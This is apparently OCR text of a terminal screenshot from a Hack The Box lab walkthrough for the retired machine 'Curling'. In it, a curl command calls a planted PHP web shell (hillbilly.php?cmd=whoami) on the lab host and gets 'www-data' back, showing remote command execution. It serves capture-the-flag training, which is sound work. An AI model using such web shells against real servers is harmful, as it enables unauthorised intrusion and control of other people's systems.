 floris@curling: ~
File Edit View Search Terminal Help
┌─[HILLBILLY STORYTIME] [attacker@ubuntu:/HTB/RETIRED/CURLING]
└──> $ curl http://10.10.10.150/templates/protostar/hillbilly.php?cmd=whoami
www-data
┌─[HILLBILLY STORYTIME] [attacker@ubuntu:/HTB/RETIRED/CURLING]
└──> $ curl http://10.10.10.150/templates/protostar/hillbilly.php?cmd=whoami